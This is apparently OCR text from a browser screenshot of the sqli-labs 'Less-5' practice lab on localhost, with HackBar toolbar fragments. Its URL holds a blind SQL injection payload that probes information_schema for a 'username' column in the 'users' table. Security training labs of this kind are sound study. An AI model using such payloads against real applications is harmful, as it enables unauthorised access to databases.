 127.0.0.1/sqllib/Less-5/?id=1' and 1=(select 1 from information_schema.columns where ta 百度 <Ctrl+K>
百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL http://127.0.0.1/sqllib/Less-5/?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^username' limit 0,1)--+
URL
ute
Enable Post data Enable Referrer
Services▾ [No information available]
Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5